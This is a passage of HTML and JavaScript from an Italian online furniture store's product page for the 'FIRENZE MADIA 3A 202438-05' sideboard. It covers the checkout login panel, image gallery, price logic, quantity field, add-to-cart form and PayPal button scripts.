         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div role="dialog"
         aria-modal="true"
         @click.away="open = false"
         class="hidden inset-y-0 right-0 z-30 flex max-w-full"
         :class="{ 'hidden': !open, 'fixed': open }"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                <button @click="open = false;" aria-label="Close panel"
                        class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-customer-login" class="text-lg mg:text-xl font-medium leading-7 text-gray-900">
                        Esegui il checkout utilizzando il tuo account                    </h4>

                    <form class="form form-login"
                          method="post"
                          @submit.prevent="submitForm();"
                          id="login-form"
                    >
                        <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                        <div class="fieldset login">
                            <div class="field email required">
                                <label class="label" for="form-login-username" form="login-form" >
                                    <span>Indirizzo Email</span>
                                </label>
                                <div class="control">
                                    <input name="username"
                                           id="form-login-username"
                                           x-ref="customer-email"
                                           @change="errors = 0"
                                           type="email"
                                           required
                                           class="form-input input-text"
                                    >
                                </div>
                            </div>
                            <div class="field password required">
                                <label for="form-login-password" class="label" form="login-form">
                                    <span>Password</span>
                                </label>
                                <div class="control">
                                    <input name="password"
                                           id="form-login-password"
                                           type="password"
                                           class="form-input input-text"
                                           required
                                           x-ref="customer-password"
                                           @change="errors = 0"
                                    >
                                </div>
                            </div>

                            <input name="context" type="hidden" value="checkout" />
                            <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                <button type="submit"
                                        class="inline-flex btn btn-primary"
                                >
                                    Accedi                                </button>
                                <a href="https://mercatonegermanvox.it/customer/account/forgotpassword/"
                                >
                                    Hai dimenticato la password?                                </a>
                            </div>

                        </div>
                    </form>
                </div>
                <div class="mx-4">
                    <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
                </div>
                <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-new-customer" class="text-lg mg:text-xl mb-2 font-medium leading-7 text-gray-900">
                        Esegui il checkout come nuovo cliente                    </h4>

                    <div class="block-content">
                        <p class="mb-1">
                            La creazione di un account ha molti vantaggi:                        </p>
                        <ul class="list-disc pl-5">
                            <li> Vedere lo stato dell&#039;ordine e della spedizione</li>
                            <li> Cronologia ordini</li>
                            <li> Checkout più veloce</li>
                        </ul>
                        <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                            <a href="https://mercatonegermanvox.it/customer/account/create/"
                               class="inline-flex btn btn-primary">
                                Crea Account                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>

</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://mercatonegermanvox.it/"
                       class="no-underline"
                       title="Vai&#x20;alla&#x20;Home&#x20;Page"
                    >Home</a>
                                </li>
                            <li class="item flex category14">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/soggiorni.html"
                       class="no-underline"
                       title=""
                    >Soggiorni</a>
                                </li>
                            <li class="item flex category84">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                       class="no-underline"
                       title=""
                    >Credenze, madie e vetrine</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >FIRENZE MADIA 3A 202438-05</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <picture class="object-contain object-center w-full h-auto max-h-screen-75"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001604614_1.webp" alt="main product photo" title="FIRENZE MADIA 3A 202438-05" :class="'opacity-0'" width="700" height="700" @click="fullscreen = true"><img alt="main product photo" title="FIRENZE&#x20;MADIA&#x20;3A&#x20;202438-05" class="object-contain object-center w-full h-auto max-h-screen-75" :class="'opacity-0'" src="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001604614_1.jpg" width="700" height="700" @click="fullscreen = true" loading="lazy" /></picture>
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'FIRENZE\u0020MADIA\u00203A\u0020202438\u002D05'"
                        :title="image.caption || 'FIRENZE\u0020MADIA\u00203A\u0020202438\u002D05'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary focus:border-primary"
                       :class="{'border-primary': active === index}"
                    >
                        <img :src="image.thumb"
                             :alt="image.caption || 'FIRENZE\u0020MADIA\u00203A\u0020202438\u002D05'"
                             :title="image.caption || 'FIRENZE\u0020MADIA\u00203A\u0020202438\u002D05'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001604614_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001604614_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001604614_1.jpg","caption":"FIRENZE MADIA 3A 202438-05","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001604614_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001604614_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001604614_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001604614_2.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001604614_2.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001604614_2.jpg","caption":"FIRENZE MADIA 3A 202438-05","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001604614_2.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001604614_2.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001604614_2.webp"}],
            "images": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001604614_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001604614_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001604614_1.jpg","caption":"FIRENZE MADIA 3A 202438-05","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001604614_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001604614_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001604614_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001604614_2.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001604614_2.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001604614_2.jpg","caption":"FIRENZE MADIA 3A 202438-05","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001604614_2.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001604614_2.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001604614_2.webp"}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                document.dispatchEvent(new CustomEvent('gallery-init', {detail: this}));
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 md:w-7/12 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0">
<div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11884" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11884" data-snippets="0"></div>
    <h1 class="text-3xl md:text-4xl mt-4 mb-3 title-font font-black text-primary ">
        FIRENZE MADIA 3A 202438-05    </h1>

    <div id="product-details">
                                                                                <div class="flex 001604614">
                            <span class="w-fit text-left text-gray-700 product-detail-label">
                                CODICE&#x3A;                            </span>
                            <span class="w-1/2 ml-2 text-left product-detail-value text-primary font-bold">
                                001604614                            </span>
                        </div>
                                                                                                                                                                                            </div>

    <div class="flex flex-col sm:flex-row justify-between ">
        <div class="text-right">
                                <p class="flex items-center justify-start align-middle available gap-x-2 stock"
               title="Disponibilit&#xE0;">
                <span class="text-green font-bold">Disponibile</span>
            </p>
            </div>
            </div>

    
    <form method="post"
          action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA0NjE0LWZpcmVuemUtbWFkaWEtM2EtMjAyNDM4LTA1Lmh0bWw%2C/product/11884/"
          class="mb-1"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="11884" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="11884">
        <input name="form_key" type="hidden" value="y1RM17WFb6TEFIqQ" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

    <div class="flex flex-col items-end my-3">

        <div class="w-full kommerce-price-info-box">
            <script>
    function initPrice11884() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 329,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-11884.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-11884.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice11884()"
     x-spread="eventListeners"
     class="price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
            
            <div class="final-price inline-block float-left" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block hidden">
                        &nbsp;                    </span>
                <span id="product-price-11884"
                      class="price-wrapper title-font font-medium text-3xl text-primary text-prymary font-black text-black">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">329,00 €</span>                    </span>
                </span>
                <meta itemprop="price" content="329">
                <meta itemprop="priceCurrency"
                      content="EUR">
            </div>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-11884"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block">
                        <span id="product-price-11884"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
</div>
        </div>
        <div class="flex-row w-full">
            <div class="flex mt-4 sm:mt-6 w-3/12 md:w-fit float-left">
                                    <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '11884',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
        class="w-full">
                    <div class="mr-2">
                <label for="qty[11884]"
                    class="sr-only"
                >
                    Quantità                </label>
                <input name="qty"
                    @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                    id="qty[11884]"
                    form="product_addtocart_form"
                                        type="number"
                    pattern="[0-9]{0,5}"
                    inputmode="numeric"
                    min="1"                    max="10000"                                                            :value="qty"
                    class="form-input px-2 py-2 w-20 text-center invalid:ring-2 invalid:ring-red-500"
                    x-model.number="qty"
                    @change="$dispatch('update-qty-11884', qty)"
                />
            </div>
            </div>
            </div>
            <div class="flex mt-4 sm:mt-6 w-auto md:w-1/2 float-left ">
                
<button type="submit"
        form="product_addtocart_form"
        title="Aggiungi&#x20;al&#x20;carrello"
        class="btn btn-primary w-full justify-center"
        id="product-addtocart-button"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block text-sm font-bold">Aggiungi al carrello    </span>
</button>

                            </div>
        </div>

    </div>
            <div class="flex mt-4 flex-col justify-end">
            <div class="paypal checkout  before paypal-logo ec_shortcut_xZMW6cxl9jR1GoZb2enIrCn8Xe3k71bh"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
